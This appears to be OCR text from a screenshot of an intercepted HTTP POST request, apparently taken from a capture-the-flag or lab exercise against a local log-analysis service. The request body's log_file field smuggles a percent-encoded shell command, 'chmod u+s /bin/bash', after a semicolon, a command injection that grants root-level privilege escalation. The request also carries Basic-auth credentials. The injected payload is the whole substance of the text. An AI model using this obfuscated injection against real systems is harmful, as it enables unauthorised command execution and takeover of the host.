 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en,en-US;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://127.0.0.1:8888
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8888/
13 Cookie: security_level=0
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 log_file=
%2Fvar%2Flog%2Fapache2%2Faccess.log;%63%68%6d%6f%64%20%75%2b%73%20%
2f%62%69%6e%2f%62%61%73%68&analyze_log=